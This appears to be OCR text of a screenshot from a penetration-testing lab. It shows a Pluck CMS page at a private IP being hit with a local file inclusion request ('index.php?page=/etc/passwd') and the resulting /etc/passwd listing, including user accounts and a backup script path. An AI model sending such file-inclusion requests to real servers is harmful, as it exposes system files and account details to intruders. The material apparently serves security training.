 192.168.56.101/index.php?page=/etc/passwd Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Pluck Home About Contact Us Admin
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run
/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:109::/var/run/dbus:/bin/false mysql:x:107:111:MySQL Server,,,:/nonexistent:/bin/false
lxd:x:108:65534::/var/lib/lxd/:/bin/false uuidd:x:109:114::/run/uuidd:/bin/false dnsmasq:x:110:65534:dnsmasq,,,:/var/lib/misc:/bin/false sshd:x:111:65534::/var
/run/sshd:/usr/sbin/nologin pollinate:x:112:1::/var/cache/pollinate:/bin/false bob:x:1000:1000:bob,,,:/home/bob:/bin/bash Debian-exim:x:113:119::/var/spool/exim4:
/bin/false peter:x:1001:1001:,,,:/home/peter:/bin/bash paul:x:1002:1002:,,,:/home/paul:/usr/bin/pdmenu backup-user:x:1003:1003:Just to make backups
easier,,,:/backups:/usr/local/scripts/backup.sh